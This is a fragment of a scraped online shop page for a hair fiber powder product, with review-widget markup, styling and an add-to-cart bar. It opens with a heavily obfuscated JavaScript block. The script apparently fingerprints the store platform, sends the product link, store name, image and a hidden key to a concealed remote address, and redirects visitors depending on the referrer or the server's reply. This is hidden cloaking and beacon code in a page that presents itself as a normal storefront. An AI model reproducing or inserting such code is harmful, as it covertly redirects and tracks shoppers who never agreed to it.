  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
              </div><div id="shopify-block-AT2tna2g2eUUwSHRNW__9b867c62-85c6-4f54-b548-63ba01061176" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!'
    data-id='8728182784301'
    data-product-id='8728182784301'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AT2tna2g2eUUwSHRNW__9b867c62-85c6-4f54-b548-63ba01061176"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2023-09-05T03:53:41Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
<a href="/products/secret-hair-fiber-powder" class="link product__view-details animate-arrow">
          More Details
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #e5745b;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="46893235667245" data-moneyf="£{{amount}}"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_small.jpg?v=1693886013" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!</div>
        <div>
          
          <span class="pfac_price" content="8.99">£8.99</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select  " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="Black" selected="selected">Black</option>
              
                <option value="Dark Brown">Dark Brown</option>
              
                <option value="Medium Brown">Medium Brown</option>
              
                <option value="Light Brown">Light Brown</option>
              
                <option value="Medium Blonde">Medium Blonde</option>
              
                <option value="Light Blonde">Light Blonde</option>
              
                <option value="Auburn">Auburn</option>
              
                <option value="Grey">Grey</option>
              
                <option value="White">White</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>ADD TO CART</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
